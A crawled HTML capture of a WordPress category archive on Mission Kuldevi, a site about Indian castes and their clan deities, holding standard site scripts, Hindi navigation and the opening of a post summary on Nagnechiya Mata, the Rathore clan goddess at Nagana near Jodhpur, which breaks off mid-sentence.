

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/category/kuldevi-temples-en/
body_size: 22567
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Kuldevi Temples Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kuldevi Temples Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/en/category/kuldevi-temples-en/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/","url":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/","name":"Kuldevi Temples Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/06/Nageswari-Mata.jpg?fit=212%2C300&ssl=1","breadcrumb":{"@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/06/Nageswari-Mata.jpg?fit=212%2C300&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/06/Nageswari-Mata.jpg?fit=212%2C300&ssl=1","width":212,"height":300},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/en/category/kuldevi-temples-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Kuldevi Temples"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Kuldevi Temples Category Feed" href="https://www.missionkuldevi.in/category/kuldevi-temples-en/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"028af06c32"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"c413a5a3bc","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"bb14aaa154","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/categories/3062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive category category-kuldevi-temples-en category-3062 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-24719680"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Kuldevi Temples</h1></header><article id="post-104" class="post-104 post type-post status-publish format-standard has-post-thumbnail hentry category-kuldevi-temples-en tag-chakreshwari-devi tag-chakreshwari-mata tag-jodhpur tag-kuldevi-of-rathore tag-marwar tag-nagan-mata tag-nagana-mata tag-nagnechi-ji tag-nagnechi-mata-bikaner-rajasthan tag-nagnechi-mata-from-konkan-karnataka tag-nagnechi-mata-temple-nagana-jodhpur-rajasthan tag-nagnechiya-mata tag-nagnechiya-mata-temple-history tag-nagneshi-mata-temple-nagana-history tag-ratheshwari-devi tag-rathore-clan-kuldevi" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2023/04/naaganechiyamata-html/" rel="bookmark">Nagnechiya Mata Nagana History : Kuldevi of Rathore</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2023/04/naaganechiyamata-html/" title="3:26 am" rel="bookmark"><time class="updated" datetime="2024-03-23T17:47:57+05:30" itemprop="dateModified">March 23, 2024</time><time class="entry-date published" datetime="2023-04-15T03:26:00+05:30" itemprop="datePublished">April 15, 2023</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/sanjay-kumar-sharma/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2023/04/naaganechiyamata-html/"><img width="212" height="300" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/06/Nageswari-Mata.jpg?fit=212%2C300&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></a></div><div class="entry-summary" itemprop="text"><p>Nagnechi Mata Temple History | Kuldevi of Rathore READ in HINDI Kuldevi of Rathore Dynasty of&nbsp;Rajasthan &nbsp;is&nbsp;famous as the name Chakreshwari, Ratheswari, Naganechi /&nbsp;Nagnechiya&nbsp;Mata. The temple of Nagnechi Mata&nbsp;is located at Nagana village of Jodhpur district in Rajasthan. This temple is 96 km away from Jodhpur. According to 